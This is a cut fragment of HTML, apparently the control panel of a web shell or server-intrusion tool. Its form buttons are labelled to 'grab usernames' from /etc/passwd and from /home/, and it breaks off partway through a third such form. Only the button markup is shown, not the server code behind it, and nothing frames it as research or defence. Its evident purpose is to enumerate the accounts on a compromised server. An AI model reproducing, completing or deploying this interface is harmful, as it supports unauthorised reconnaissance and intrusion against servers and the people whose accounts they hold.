
<table>
<tr>
<form action="" method="POST">
<input type="hidden" value="true" name="grab_users1"></input>
<input type=submit value="Grab Usernames from /etc/passwd">
</input>
</form>
</tr>
<br>
<tr>
<form action="" method="POST">
<input type="hidden" value="true" name="grab_users2"></input>
<input type=submit value="Grab Usernames from /home/">
</input>
</form>
</tr>
<br>
<tr>
<form action="" method="POST">
<input type="hidden" value="true" name="grab_users3"></input>